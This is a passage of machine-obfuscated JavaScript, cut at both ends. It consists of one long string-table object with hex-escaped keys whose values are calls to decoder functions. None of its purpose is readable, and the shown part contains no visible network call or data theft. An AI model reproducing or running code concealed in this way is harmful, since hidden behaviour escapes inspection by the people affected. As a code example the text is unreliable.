f4(0x11b7,0x245d,0x1ab1,0x1bb6,'\x67\x32\x62\x6a')+_0x5e4fe9(0x17dd,0x19ab,0x124b,0x1177,'\x36\x23\x67\x36'),'\x4d\x58\x4f\x6b\x6b':_0x2cd9f4(0x1df3,0xf12,0x15b4,0x1986,'\x56\x24\x76\x6b')+'\x69\x6e','\x44\x4f\x4b\x76\x70':_0x53d405(0x1ceb,0x2070,0x298e,0x1063,'\x47\x6d\x35\x31'),'\x4d\x47\x62\x76\x54':_0x34c72a(0x1554,0x1b93,0x20ab,'\x5b\x34\x4b\x77',0x1f8f),'\x4c\x50\x51\x71\x66':_0x34c72a(0x15f4,0x20ba,0x313b,'\x6c\x25\x43\x78',0x22ee),'\x50\x4d\x71\x56\x6d':_0x960976(0x1a57,0xbda,0xc70,'\x55\x21\x33\x54',0x258c),'\x71\x74\x70\x68\x66':_0x5e4fe9(0x983,0x114c,0x71d,0x68d,'\x6c\x62\x68\x23')+'\x6c\x6c','\x4c\x5a\x62\x63\x7a':_0x53d405(0x139b,0x1b7a,0x14fd,0x54b,'\x4a\x31\x63\x53')+'\x72','\x41\x47\x77\x64\x6e':_0x53d405(0xc61,-0x21d,0x115,0x16c8,'\x50\x4c\x72\x30'),'\x78\x6c\x45\x74\x73':_0x960976(0x1a1d,0x212f,0x2708,'\x6c\x62\x68\x23',0x1fa9),'\x42\x70\x64\x41\x45':_0x960976(0x55e,0xb7f,0xff8,'\x56\x24\x76\x6b',0x8de),'\x79\x72\x76\x73\x76':_0x2cd9f4(-0x32e,0x656,0x692,0xb3f,'\x37\x65\x42\x76')+'\x61','\x43\x71\x76\x6f\x6b':_0x34c72a(0x1406,0xc6f,0x24f1,'\x67\x32\x62\x6a',0x1a01)+'\x65','\x47\x59\x6d\x48\x56':_0x5e4fe9(-0x7cd,0x1126,0x335,0x665,'\x75\x29\x44\x74')+'\x72','\x7a\x49\x69\x41\x59':_0x53d405(0x1a4a,0x177b,0x1e91,0x277b,'\x74\x57\x4f\x4e'),'\x76\x51\x53\x51\x78':_0x53d405(0x8d9,0x1d6,0x208,0x106e,'\x4f\x21\x79\x68')+'\x74\x74','\x4a\x4f\x76\x69\x43':_0x960976(0x272,-0x599,0xd3c,'\x47\x73\x24\x45',0x6e0),'\x6f\x59\x6d\x53\x6c':_0x5e4fe9(0x998,0x284,0x489,-0x91b,'\x5a\x4c\x31\x58'),'\x55\x72\x75\x68\x5a':_0x53d405(0x725,0x1277,0xaa,0x77e,'\x74\x76\x4b\x4d')+_0x34c72a(0x2bca,0x165e,0x12c6,'\x5d\x4a\x35\x65',0x1ea1),'\x4f\x73\x4e\x70\x6c':_0x34c72a(0x1539,0x176f,0x7a4,'\x56\x24\x76\x6b',0x13dc)+'\x65','\x42\x6e\x63\x74\x54':_0x2cd9f4(0x24fa,0x199a,0x1157,0x16bb,'\x47\x52\x24\x39')+'\x6e','\x65\x79\x68\x4f\x4e':_0x34c72a(0xc4d,0xeba,0x1601,'\x67\x32\x62\x6a',0x16dc)+_0x53d405(0x1d28,0x2ae9,0x1b72,0x277c,'\x36\x23\x67\x36'),'\x72\x48\x50\x4a\x4d':_0x2cd9f4(-0x91c,-0x281,0x14c,0x4ba,'\x71\x38\x4e\x64')+'\x6c','\x77\x72\x76\x46\x45':_0x34c72a(0x74d,0x231a,0x5f8,'\x47\x52\x24\x39',0x1446)+_0x53d405(0x6db,0x9ff,0xce4,-0xc8,'\x55\x21\x29\x45'),'\x4c\x48\x46\x74\x56':_0x5e4fe9(0xaa9,0x16d4,0x1950,0x1885,'\x23\x43\x5d\x40')+_0x53d405(0x1629,0x17d5,0x10c2,0x9f3,'\x61\x44\x69\x6d'),'\x71\x6a\x47\x72\x67':_0x960976(0x7be,-0xc2,-0x70f,'\x36\x23\x67\x36',0xa03)+'\x65','\x50\x41\x4c\x44\x75':_0x5e4fe9(0xa3f,0x6be,0x128f,0x1221,'\x52\x45\x6b\x5d'),'\x4a\x44\x49\x43\x4e':_0x2cd9f4(0x1032,0xbf6,-0x1bf,0x61d,'\x62\x41\x4e\x41'),'\x49\x61\x6f\x4b\x74':_0x53d405(0x1c81,0x1880,0xf0d,0x2221,'\x34\x41\x79\x28')+_0x34c72a(0x19bd,0x1385,0x962,'\x4c\x56\x70\x79',0x1527),'\x4c\x76\x6b\x52\x67':_0x960976(0x1aae,0xf13,0x1977,'\x6a\x33\x32\x47',0x2200),'\x6b\x69\x57\x6b\x4c':_0x34c72a(0xb06,0x1b92,0x170d,'\x74\x76\x4b\x4d',0xe32),'\x68\x65\x7a\x59\x4c':_0x34c72a(0xf34,0x1036,0x1cb1,'\x61\x4c\x66\x28',0x1469)+'\x65\x73','\x4e\x43\x6a\x54\x53':_0x53d405(0x308,0x20f,0x8be,0x427,'\x7a\x2a\x73\x70'),'\x50\x43\x66\x4a\x6a':_0x53d405(0x15ab,0x120d,0x1287,0xa84,'\x55\x62\x6a\x74')+'\x79\x6e','\x6e\x53\x48\x6c\x72':_0x960976(0xcd3,0xbfd,0x696,'\x4c\x72\x32\x53',0x19b9)+'\x6e\x74','\x74\x77\x52\x56\x4b':_0x2cd9f4(0x2a12,0x1743,0x2453,0x20ea,'\x34\x41\x79\x28')+'\x6e','\x67\x44\x56\x67\x63':_0x960976(0xde8,0xe86,0x14c2,'\x71\x38\x4e\x64',0x158a)+_0x53d405(0x1514,0x67e,0x802,0x1647,'\x77\x71\x69\x21'),'\x46\x7a\x4b\x41\x67':_0x5e4fe9(0x1686,0x355,0xe32,0xde6,'\x6c\x25\x43\x78')+_0x5e4fe9(0x8f4,0x215d,0x1363,0x221b,'\x66\x5b\x41\x21'),'\x4a\x45\x6b\x47\x4f':_0x2cd9f4(0x142,0x27e,-0x469,0x3ed,'\x23\x74\x24\x76'),'\x48\x43\x5a\x55\x6e':_0x5e4fe9(0x74a,-0x519,0x570,0xe4a,'\x71\x38\x4e\x64')+'\x6f\x6e','\x79\x4f\x64\x66\x47':_0x5e4fe9(0x2e0,0x145b,0x796,0x1577,'\x44\x56\x34\x45'),'\x43\x42\x4e\x69\x4c':_0x2cd9f4(0x24b1,0x2063,0x1cb9,0x1f81,'\x47\x6d\x35\x31'),'\x65\x49\x54\x6d\x57':_0x960976(0x651,0xc7b,-0x422,'\x44\x56\x34\x45',0xe02)+'\x79','\x65\x62\x43\x43\x45':_0x34c72a(0x2a17,0x2a6e,0x1a24,'\x62\x41\x4e\x41',0x205f)+_0x2cd9f4(0x392,0x4e1,0x85f,0x125f,'\x44\x56\x34\x45'),'\x4b\x68\x75\x67\x41':_0x5e4fe9(0x12f0,0x2102,0x1720,0x10ef,'\x61\x44\x69\x6d')+'\x63','\x48\x66\x76\x42\x64':_0x960976(0x1512,0xc76,0x1c5f,'\x24\x31\x77\x43',0x237a)+'\x79\x6e','\x52\x61\x46\x74\x77':_0x960976(0x15a,0xc8b,0xbd8,'\x38\x30\x5a\x53',-0x838),'\x63\x6d\x6a\x67\x45':_0x960976(0x8c5,0x7e8,0x6bb,'\x25\x6d\x42\x2a',0x131e)+_0x2cd9f4(0x271b,0x1746,0x1282,0x19e6,'\x55\x21\x29\x45'),'\x57\x4e\x7a\x6e\x57':_0x960976(0x1d19,0x1221,0x1e25,'\x61\x44\x69\x6d',0x134e)+_0x34c72a(0x20a9,0x1899,0x15b8,'\x59\x51\x66\x44',0x1dc3),'\x43\x4e\x57\x72\x61':_0x960976(0xec3,0x3cb,0x1af4,'\x23\x79\x58\x77',0x11d9)+'\x6e\x61','\x4e\x56\x4e\x43\x6d':_0x53d405(0x1a4e,0x2701,0x1487,0x23e6,'\x4a\x31\x63\x53')+'\x65','\x75\x45\x73\x67\x67':_0x53d405(0x1ec7,0x12bd,0x1d10,0x1e5d,'\x6c\x62\x68\x23'),'\x4d\x76\x65\x55\x7a':_0x2cd9f4(0x12b0,0x20bf,0xbc2,0x1a86,'\x67\x32\x62\x6a')+'\x78','\x58\x4b\x43\x6a\x77':_0x53d405(0x1cd6,0x1d84,0x2519,0x29bf,'\x44\x56\x34\x45')+'\x77','\x70\x71\x52\x49\x6e':_0x960976(0x1191,0x9a1,0xdb5,'\x23\x74\x24\x76',0x125a)+'\x61','\x53\x50\x74\x68\x64':_0x960976(0xa19,0xae5,0x1770,'\x52\x45\x6b\x5d',-0x234)+'\x6e','\x63\x4a\x4b\x61\x46':_0x960976(0x144e,0x185b,0x1073,'\x47\x52\x24\x39',0x110a)+'\x6e','\x71\x78\x79\x55\x54':_0x960976(0x12f2,0x5e2,0xe07,'\x4e\x46\x77\x31',0x1955),'\x55\x4f\x72\x66\x5a':_0x2cd9f4(0xf6a,0x89b,0x1588,0x16cf,'\x74\x57\x4f\x4e')+'\x64','\x77\x52\x64\x4e\x75':_0x960976(0x253,0xeca,-0x984,'\x38\x30\x5a\x53',0x1121),'\x6d\x51\x54\x44\x58':_0x960976(0x702,0x43,0x3f4,'\x5d\x4a\x35\x65',0x916)+'\x6e','\x49\x44\x4f\x62\x56':_0x2cd9f4(0x1362,0xbf3,0x754,0x59b,'\x75\x29\x44\x74'),'\x49\x65\x45\x4f\x4a':_0x5e4fe9(0x7a5,0x125d,0x126d,0x10fd,'\x47\x67\x5b\x4f'),'\x53\x6d\x55\x56\x6b':_0x5e4fe9(0x1205,0x1124,0x115c,0xe8a,'\x66\x5b\x41\x21')+'\x65\x72','\x43\x72\x42\x74\x68':_0x34c72a(0x1f9b,0x1968,0x1876,'\x4a\x31\x63\x53',0x207a),'\x53\x65\x70\x66\x73':_0x34c72a(0xb9b,0x986,0x1678,'\x55\x21\x29\x45',0x1563),'\x6e\x75\x69\x73\x70':_0x34c72a(0x17e2,0x2443,0x980,'\x36\x63\x68\x6d',0x17d2),'\x4f\x68\x74\x61\x78':_0x2cd9f4(0x1501,0xd90,0x1c48,0xe53,'\x4f\x69\x61\x4c')+'\x68','\x7a\x47\x66\x6d\x6b':_0x960976(0x1360,0xd28,0x1bad,'\x37\x65\x42\x76',0x1e2c),'\x4a\x54\x56\x42\x49':_0x5e4fe9(0x21a4,0x16d6,0x176b,0x1a7d,'\x4e\x46\x77\x31')+'\x6c\x65','\x58\x66\x73\x47\x51':_0x53d405(0x10ca,0x306,0xbca,0x16e0,'\x61\x4c\x66\x28')+'\x6c\x6c','\x50\x4c\x52\x48\x54':_0x53d405(0xaf1,0x7a7,0x6ef,0x1736,'\x6a\x33\x32\x47')+'\x6e\x61','\x4f\x77\x55\x54\x7a':_0x53d405(0xd2d,0x16d5,-0x19e,0x1685,'\x64\x43\x49\x32')+'\x65\x6c','\x61\x6b\x67\x56\x6b':_0x2cd9f4(0x16bb,0x97f,0xfeb,0xcdd,'\x61\x44\x69\x6d')+'\x6e','\x4b\x6d\x4a\x6f\x4f':_0x34c72a(0x2188,0x26a1,0xe29,'\x61\x44\x69\x6d',0x1a16),'\x55\x45\x54\x4c\x69':_0x53d405(0xad4,0x1480,0x195b,0x14d4,'\x38\x30\x5a\x53')+'\x6e','\x42\x75\x6c\x43\x46':_0x960976(0x1f6,0xddb,0xac9,'\x77\x71\x69\x21',0x751)+'\x65','\x68\x59\x63\x71\x72':_0x960976(0x1479,0xa7e,0xaec,'\x36\x23\x67\x36',0x7a0)+'\x65\x79','\x64\x79\x61\x47\x4c':_0x34c72a(0x1752,0x2635,0xc16,'\x70\x66\x6e\x49',0x1abb)+'\x73\x61','\x74\x49\x50\x78\x65':_0x5e4fe9(0x721,0x808,0x9e,-0xb48,'\x47\x67\x5b\x4f')+'\x72','\x79\x58\x63\x68\x70':_0x2cd9f4(0x14f1,0x1a96,0x1fc8,0x19b6,'\x25\x6d\x42\x2a'),'\x76\x73\x51\x79\x65':_0x5e4fe9(0x10d9,0xe34,0xc89,0x171b,'\x5a\x4c\x31\x58')+'\x6e','\x4b\x4c\x43\x73\x6f':_0x53d405(0x4a4,0xda8,-0x7ec,-0x8f5,'\x38\x30\x5a\x53')+_0x5e4fe9(0x1add,0xfe,0xc9a,0xabe,'\x36\x63\x68\x6d'),'\x47\x69\x4d\x4d\x45':_0x34c72a(0x139d,0x1705,0x2235,'\x61\x44\x69\x6d',0x16ba),'\x65\x4a\x56\x56\x66':_0x2cd9f4(0x1256,0x144c,0x1207,0xf60,'\x47\x6d\x35\x31'),'\x5a\x62\x44\x6a\x44':_0x53d405(0x9b2,-0x304,0xcb8,0x11b2,'\x47\x67\x5b\x4f')+'\x64\x79','\x47\x64\x68\x43\x6d':_0x2cd9f4(-0x49b,-0x4d9,0x1513,0x88f,'\x5b\x34\x4b\x77'),'\x51\x70\x47\x70\x6f':_0x5e4fe9(0x10a0,0x123a,0x5b7,-0x3de,'\x47\x67\x5b\x4f'),'\x77\x72\x52\x56\x79':_0x5e4fe9(0x17e2,0x224a,0x14fc,0xec7,'\x23\x79\x58\x77'),'\x6f\x55\x50\x69\x62':_0x2cd9f4(0x2170,0x16b2,0x1ff2,0x1967,'\x52\x45\x6b\x5d'),'\x45\x6a\x6c\x72\x75':_0x960976(0x1104,0x1c99,0x441,'\x64\x43\x49\x32',0x1cea),'\x76\x73\x42\x41\x73':_0x2cd9f4(0x2f6,0x2bd,0x1761,0xfdf,'\x61\x44\x69\x6d')+'\x65','\x4b\x52\x4f\x43\x79':_0x53d405(0xf22,0x7e7,0x1688,0x1f0,'\x23\x79\x58\x77'),'\x48\x75\x4b\x6e\x56':_0x5e4fe9(0xcff,0x5d2,0xfbc,0x115a,'\x23\x43\x5d\x40')+'\x6e\x65','\x70\x4c\x4e\x72\x43':_0x53d405(0x108c,0x1f0a,0x1e6d,0xeb5,'\x23\x74\x24\x76'),'\x6f\x57\x51\x68\x45':_0x2cd9f4(0x52f,0xe83,0x93c,0x8fe,'\x55\x21\x33\x54')+'\x61','\x62\x67\x47\x45\x75':_0x2cd9f4(0x1cfa,0x1ac8,0x1080,0x1364,'\x6c\x25\x43\x78')+_0x53d405(0xa15,0x504,0x654,-0x205,'\x55\x62\x6a\x74'),'\x74\x77\x54\x55\x61':_0x34c72a(0x1ea3,0xc37,0x1cb6,'\x5d\x4a\x35\x65',0x1916),'\x63\x5a\x49\x55\x62':_0x960976(0xb2d,0x823,0x162f,'\x66\x5b\x41\x21',0xc60)+'\x65','\x68\x52\x4d\x6f\x4a':_0x34c72a(0x14fe,0x991,0x1c23,'\x38\x30\x5a\x53',0x11ad),'\x56\x45\x4e\x4b\x4e':_0x5e4fe9(-0xd4a,0xae1,0x19,-0x923,'\x47\x52\x24\x39')+'\x61','\x49\x55\x78\x42\x47':_0x53d405(0x6b2,-0x1d6,0xca0,0x14c1,'\x7a\x2a\x73\x70')+'\x6e','\x75\x5a\x66\x56\x57':_0x2cd9f4(0x1376,0x216c,0x163b,0x20e3,'\x66\x5b\x41\x21')+_0x960976(0x90d,0x740,0xab9,'\x61\x44\x69\x6d',0x88a),'\x6b\x42\x53\x66\x67':_0x5e4fe9(0xf64,0x21a9,0x17c3,0x1574,'\x47\x6d\x35\x31'),'\x6d\x66\x64\x78\x61':_0x960976(0x1a42,0x2489,0x1c6c,'\x7a\x2a\x73\x70',0x25de),'\x48\x79\x54\x6a\x66':_0x2cd9f4(0x8f9,-0xb1,-0x2b5,0x724,'\x23\x74\x24\x76')+'\x72','\x59\x50\x7a\x6c\x70':_0x5e4fe9(0x16fa,0x1636,0x1c4f,0x1d02,'\x61\x44\x69\x6d'),'\x79\x6c\x6d\x4f\x55':_0x53d405(0x189f,0x153e,0xb33,0x134c,'\x47\x67\x5b\x4f'),'\x4e\x4b\x74\x7a\x4f':_0x960976(0xd3a,0x108f,0x1536,'\x24\x31\x77\x43',0x780)+'\x6f\x6e','\x6e\x4f\x64\x4a\x72':_0x34c72a(0xb7e,0xd89,0x6e8,'\x37\x65\x42\x76',0x5ba),'\x6f\x4c\x63\x47\x42':_0x2cd9f4(0x522,0x1410,0x8c6,0xb30,'\x36\x23\x67\x36'),'\x72\x64\x45\x70\x4a':_0x2cd9f4(0x18cb,0x1f73,0x427,0x12ed,'\x4c\x56\x70\x79')+'\x72','\x72\x44\x78\x68\x79':_0x2cd9f4(0x149d,0xf99,0x11c6,0x1885,'\x4c\x72\x32\x53')+'\x6e','\x79\x62\x48\x45\x4a':_0x2cd9f4(0x3f0,0x1803,-0x116,0xcb0,'\x55\x21\x33\x54'),'\x4d\x58\x57\x4c\x6d':_0x960976(0x1394,0xc5d,0x1a9c,'\x62\x41\x4e\x41',0x634),'\x54\x6b\x63\x59\x62':_0x960976(0x4a1,0xb2f,-0x50d,'\x23\x43\x5d\x40',0xc3a)+'\x64','\x70\x47\x78\x42\x45':_0x2cd9f4(0xdcf,0x142e,-0x2d1,0x688,'\x40\x52\x69\x55'),'\x6e\x61\x75\x6e\x79':_0x5e4fe9(0x1a79,0x23ea,0x1a05,0xcbf,'\x59\x51\x66\x44'),'\x46\x50\x78\x58\x4d':_0x5e4fe9(0xfa9,0x3a2,0x4b4,-0x2a8,'\x55\x21\x33\x54')+'\x61\x68','\x75\x66\x45\x42\x6f':_0x34c72a(0x49d,-0x18f,0x13e2,'\x4f\x69\x61\x4c',0x86f),'\x4a\x61\x75\x54\x48':_0x2cd9f4(0x1b8a,0x131d,0x1868,0xef0,'\x4a\x31\x63\x53')+_0x53d405(0x1a88,0xdda,0x26ae,0x2657,'\x74\x76\x4b\x4d'),'\x43\x4e\x48\x5a\x68':_0x2cd9f4(0x29f3,0xe38,0xe99,0x1bfb,'\x4e\x46\x77\x31')+'\x79','\x76\x47\x50\x78\x42':_0x5e4fe9(0xdc,0x37b,0xf2b,0x1238,'\x62\x41\x4e\x41')+'\x6e','\x6a\x6c\x4a\x76\x70':_0x2cd9f4(0x246c,0x28bb,0x1c4b,0x1df9,'\x61\x4c\x66\x28'),'\x63\x43\x77\x6f\x67':_0x960976(0x3f7,0xcf8,0x515,'\x25\x6d\x42\x2a',0xe9e),'\x71\x6c\x52\x6a\x71':_0x960976(0xfd5,0x998,0x956,'\x74\x57\x4f\x4e',0x1d23),'\x47\x5a\x48\x61\x43':_0x960976(0x1774,0x1548,0xaa9,'\x25\x6d\x42\x2a',0xc40),'\x77\x47\x67\x62\x41':_0x34c72a(0x15a7,0x11bf,0xf01,'\x38\x30\x5a\x53',0x19c9)+'\x65','\x44\x46\x4e\x4d\x67':_0x960976(0x1f4,-0x40e,0x27,'\x4e\x46\x77\x31',-0x942)+'\x6e','\x4c\x42\x65\x47\x58':_0x5e4fe9(0x5ff,0x660,0x843,-0x4a2,'\x5a\x4c\x31\x58'),'\x7a\x49\x70\x41\x46':_0x960976(0x1513,0xd7a,0x732,'\x55\x21\x29\x45',0x706)+'\x6e','\x43\x46\x4e\x6e\x51':_0x960976(0x1ddc,0x1658,0x1e6b,'\x5b\x34\x4b\x77',0x14b6)+'\x6e\x61','\x6c\x54\x47\x4e\x67':_0x960976(0xf09,0x1ba1,0x11a7,'\x56\x24\x76\x6b',0x1a31),'\x4d\x42\x4f\x52\x79':_0x5e4fe9(0x180d,0x1497,0x1865,0xcb6,'\x59\x51\x66\x44'),'\x66\x47\x66\x4c\x4f':_0x5e4fe9(0x17a6,0x12b2,0x144e,0x86a,'\x25\x6d\x42\x2a')+_0x960976(0x158d,0x2448,0x1525,'\x61\x4c\x66\x28',0x18af),'\x50\x47\x4f\x76\x66':_0x2cd9f4(0x1a7e,0x1ad,0xe6b,0xdef,'\x50\x4c\x72\x30'),'\x76\x4d\x4c\x76\x76':_0x34c72a(0x1ba4,0x11ed,0x1d2b,'\x55\x21\x33\x54',0x1bce)+'\x6e\x65','\x67\x73\x62\x74\x67':_0x34c72a(0x12b7,0x1ec1,0xd2f,'\x56\x24\x76\x6b',0x1457)+'\x6e','\x4d\x65\x77\x6c\x62':_0x5e4fe9(0xfe2,0x1502,0x14ea,0xff4,'\x47\x6d\x35\x31'),'\x62\x44\x55\x72\x71':_0x53d405(0x1279,0xf72,0x460,0x12da,'\x7a\x2a\x73\x70'),'\x44\x43\x71\x52\x41':_0x5e4fe9(0x117a,0x133e,0xe4e,0x199c,'\x25\x6d\x42\x2a'),'\x4c\x46\x75\x56\x6c':_0x960976(0x1148,0xd6e,0x1ca4,'\x67\x32\x62\x6a',0x84a)+'\x6e','\x42\x54\x54\x7a\x6e':_0x2cd9f4(-0x1c9,0x4dd,0xf31,0xac6,'\x5d\x4a\x35\x65')+'\x79\x6e','\x78\x4c\x59\x4f\x4f':_0x34c72a(0x13be,0x221f,0x2a6e,'\x37\x65\x42\x76',0x1f6d)+'\x6e','\x50\x4f\x5a\x45\x6f':_0x34c72a(0x1b4b,0x201e,0xd34,'\x55\x21\x33\x54',0x12e0)+'\x6e','\x4e\x45\x6c\x73\x57':_0x2cd9f4(0x13b5,0x202b,0xcb5,0x13da,'\x36\x63\x68\x6d'),'\x6b\x43\x48\x45\x75':_0x5e4fe9(0x1801,0x18e1,0x115b,0x1bf8,'\x77\x71\x69\x21')+'\x6e\x61','\x50\x67\x73\x58\x4f':_0x960976(0xe92,0x355,0x1950,'\x77\x71\x69\x21',0x17d2),'\x4a\x6d\x69\x66\x6a':_0x960976(0x1b9c,0x271d,0x28eb,'\x66\x5b\x41\x21',0x18a2)+'\x6e','\x42\x4f\x73\x55\x64':_0x5e4fe9(0x1619,0x17be,0x1ccb,0x27db,'\x6a\x33\x32\x47')+_0x5e4fe9(0x647,0x403,0x1152,0x1806,'\x47\x6d\x35\x31'),'\x62\x69\x64\x56\x78':_0x53d405(0x1b98,0x21c6,0x16a5,0x1875,'\x6f\x34\x47\x58'),'\x4b\x50\x58\x53\x62':_0x5e4fe9(0x278a,0xebe,0x1a82,0x25ef,'\x6f\x34\x47\x58'),'\x49\x70\x56\x58\x6c':_0x5e4fe9(0x1f91,0x10cb,0x1b3d,0xcc8,'\x4c\x72\x32\x53')+'\x64','\x70\x42\x41\x4a\x41':_0x53d405(0x13b4,0x1701,0x1640,0x15f1,'\x4f\x69\x61\x4c'),'\x53\x43\x57\x68\x73':_0x53d405(0x12e9,0xae2,0x2082,0x16f8,'\x62\x41\x4e\x41')+'\x65','\x68\x65\x64\x73\x7a':_0x34c72a(0x21d0,0x113c,0x921,'\x6a\x33\x32\x47',0x17c4),'\x68\x45\x63\x69\x6c':_0x960976(0x8a4,0x9a2,0x1141,'\x52\x45\x6b\x5d',0x140c),'\x70\x6c\x73\x44\x43':_0x960976(0x1416,0x1fc2,0x1286,'\x62\x41\x4e\x41',0x224f),'\x4d\x72\x5a\x6c\x41':_0x34c72a(0xdaf,0x1740,0xf3e,'\x25\x6d\x42\x2a',0xdbe)+'\x72\x79','\x75\x75\x6b\x78\x51':_0x53d405(0x1670,0x1955,0x135d,0x1189,'\x59\x51\x66\x44')+'\x79','\x6d\x68\x5a\x48\x50':_0x53d405(0xfc9,0x1a38,0x31d,0xca5,'\x23\x79\x58\x77'),'\x69\x41\x77\x4a\x61':_0x960976(0x1aef,0x2009,0xc4f,'\x5b\x34\x4b\x77',0x12f7),'\x45\x7a\x77\x6e\x7a':_0x2cd9f4(0x1360,0xbaf,0x87c,0x1196,'\x59\x51\x66\x44')+'\x6d','\x42\x51\x62\x63\x58':_0x5e4fe9(-0xae2,0x65f,-0x37,0xcdf,'\x47\x67\x5b\x4f')+'\x74','\x69\x65\x49\x6c\x75':_0x960976(0x19b6,0x243a,0xd04,'\x44\x56\x34\x45',0x2179)+'\x6e\x61','\x76\x6d\x77\x45\x45':_0x5e4fe9(0x2332,0x10f0,0x1697,0x1d93,'\x74\x76\x4b\x4d')+'\x74','\x59\x65\x44\x63\x49':_0x5e4fe9(0x232f,0xe5c,0x16e8,0x1d90,'\x4c\x72\x32\x53')+'\x6f\x6e','\x64\x59\x68\x77\x51':_0x34c72a(0x1307,0x60b,0x1a6c,'\x21\x73\x5b\x51',0x104d),'\x62\x4e\x4f\x61\x56':_0x960976(0x5b6,0x1117,-0x474,'\x52\x45\x6b\x5d',0xf32),'\x68\x49\x59\x6b\x4d':_0x2cd9f4(0x8d3,0x3a4,0x3c,0x89c,'\x47\x73\x24\x45')+'\x72','\x7a\x74\x77\x5a\x65':_0x960976(0x16e3,0x16e5,0x1879,'\x37\x65\x42\x76',0x1abc),'\x4a\x59\x4e\x45\x6f':_0x5e4fe9(-0x4e8,0xac6,0x9cd,0xa76,'\x66\x5b\x41\x21'),'\x45\x44\x62\x47\x52':_0x53d405(0xc52,0x108b,0x76f,0x1b05,'\x37\x65\x42\x76'),'\x69\x70\x4f\x52\x78':_0x960976(0x4a0,0x12d4,0x81a,'\x70\x66\x6e\x49',-0x61f),'\x72\x69\x4d\x79\x4d':_0x2cd9f4(0x30a,0x123e,-0x3c4,0x627,'\x23\x43\x5d\x40')+'\x68','\x50\x6f\x64\x61\x5a':_0x5e4fe9(0x1a01,0xc44,0xdcd,0xcb3,'\x67\x32\x62\x6a')+'\x73','\x61\x43\x61\x5a\x4a':_0x34c72a(-0x33d,0xf0f,0xeb4,'\x4e\x46\x77\x31',0x906)+'\x6f\x6e','\x48\x49\x73\x51\x66':_0x2cd9f4(0x11d0,0x1dfd,0x12bb,0x2027,'\x21\x73\x5b\x51')+'\x6e\x61','\x42\x53\x4e\x61\x70':_0x34c72a(0x16cf,0x1fba,0x201f,'\x61\x4c\x66\x28',0x22f0)+'\x6e\x61','\x7a\x42\x48\x4f\x4c':_0x960976(0x15f6,0x787,0x18ce,'\x4f\x21\x79\x68',0xc70),'\x48\x77\x4a\x76\x62':_0x53d405(0x1797,0x940,0x1786,0x9c7,'\x5d\x4a\x35\x65'),'\x79\x73\x4b\x53\x65':_0x53d405(0xaa9,0x103f,0xf84,0xc64,'\x50\x4c\x72\x30')+'\x65','\x70\x59\x65\x50\x7a':_0x5e4fe9(0x11e6,0x1ede,0x10ac,0xb51,'\x47\x52\x24\x39')+'\x79','\x6f\x69\x67\x52\x47':_0x2cd9f4(0x114,0x1926,-0x4e,0xde9,'\x7a\x2a\x73\x70')+'\x6e\x61','\x43\x62\x63\x4d\x61':_0x53d405(0xa56,0x4c9,0x1505,0xf98,'\x71\x38\x4e\x64')+'\x6e\x79','\x48\x47\x6d\x44\x6f':_0x960976(0x106c,0xb92,0x1126,'\x5b\x34\x4b\x77',0x1f07)+'\x6e\x61','\x4e\x48\x70\x71\x76':_0x53d405(0x946,0xb46,-0x419,-0x2fa,'\x5d\x4a\x35\x65')+'\x6f\x6e','\x71\x74\x76\x59\x7a':_0x53d405(0x1687,0xaec,0x1807,0x1328,'\x7a\x2a\x73\x70'),'\x47\x44\x77\x61\x41':_0x5e4fe9(0x21af,0x1262,0x13e7,0x1bcf,'\x25\x6d\x42\x2a')+'\x65','\x41\x67\x6f\x62\x4b':_0x2cd9f4(0x5c1,0xfad,0xcd3,0x1216,'\x40\x52\x69\x55'),'\x51\x49\x5a\x4c\x56':_0x5e4fe9(0xcfc,-0x617,0x1f1,-0x3e4,'\x71\x38\x4e\x64')+'\x68','\x6f\x56\x6b\x41\x71':_0x960976(0x510,0xd24,0x964,'\x70\x66\x6e\x49',-0x32e)+'\x6e','\x43\x49\x51\x42\x62':_0x960976(0x1711,0x1a40,0xc9a,'\x55\x21\x29\x45',0xb19)+'\x64\x79','\x6c\x4a\x4f\x41\x4e':_0x2cd9f4(0xd31,0x1000,0x150a,0x127f,'\x24\x31\x77\x43'),'\x71\x52\x4e\x48\x42':_0x34c72a(0x4d8,0x1a76,0x13d2,'\x74\x57\x4f\x4e',0x11c8),'\x4b\x50\x69\x7a\x78':_0x2cd9f4(0x1ebe,0x17dc,0x11a5,0x1d04,'\x67\x32\x62\x6a'),'\x6b\x70\x65\x65\x62':_0x960976(0x645,-0x779,0x10d7,'\x52\x45\x6b\x5d',-0x2cd)+_0x2cd9f4(0x209d,0x1a09,0x11b1,0x1caa,'\x23\x43\x5d\x40'),'\x6a\x64\x54\x6a\x54':_0x5e4fe9(0xefc,0x1521,0x1b31,0x20d4,'\x21\x73\x5b\x51')+'\x61\x68','\x68\x47\x76\x49\x44':_0x960976(0x652,0x532,0x4ca,'\x56\x24\x76\x6b',-0x15b)+'\x61','\x6a\x57\x44\x44\x47':_0x2cd9f4(0xd64,0x1a12,0x1e5d,0x12d5,'\x23\x43\x5d\x40')+'\x79','\x50\x73\x62\x75\x61':_0x34c72a(0x1728,0x432,0xeb4,'\x23\x79\x58\x77',0x89d)+_0x960976(0xa6c,0x47d,0x158e,'\x61\x44\x69\x6d',0x55c),'\x63\x6c\x46\x74\x46':_0x2cd9f4(0x760,-0x4b7,0x9b7,0x8c3,'\x77\x71\x69\x21'),'\x53\x53\x54\x47\x69':_0x34c72a(0x17c3,0x1594,0xab1,'\x74\x76\x4b\x4d',0x9ed),'\x78\x61\x49\x52\x6b':_0x2cd9f4(-0x145,0x668,0x3b8,0xc85,'\x77\x71\x69\x21')+'\x79\x6e','\x77\x65\x79\x42\x56':_0x5e4fe9(0xa7e,-0xf8,0x381,0xc66,'\x7a\x2a\x73\x70')+'\x69\x65','\x5a\x58\x58\x77\x74':_0x5e4fe9(0xa79,0x6d8,0x90,0xa88,'\x5a\x4c\x31\x58')+'\x6e','\x55\x62\x53\x59\x6c':_0x53d405(0x8e2,0x6d3,-0x1c4,0x16f9,'\x4c\x72\x32\x53')+_0x53d405(0xa2b,0xec6,0xd,-0x2ab,'\x61\x44\x69\x6d'),'\x58\x6a\x45\x47\x4a':_0x34c72a(0xf48,0x2282,0x13f8,'\x55\x21\x29\x45',0x1ba6),'\x5a\x52\x78\x4d\x4d':_0x53d405(0x910,0x149f,0x30f,0x82,'\x66\x5b\x41\x21')+'\x6e','\x43\x76\x79\x64\x68':_0x2cd9f4(0xca2,0x20d7,0x1dd3,0x12e9,'\x23\x74\x24\x76'),'\x66\x59\x4f\x6c\x53':_0x960976(0x1310,0x1279,0x1328,'\x44\x56\x34\x45',0x1bc1)+'\x72','\x74\